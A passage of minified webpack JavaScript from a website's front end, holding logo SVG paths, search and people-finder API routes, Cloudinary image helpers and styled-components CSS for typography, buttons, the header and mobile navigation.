21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(7411),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] 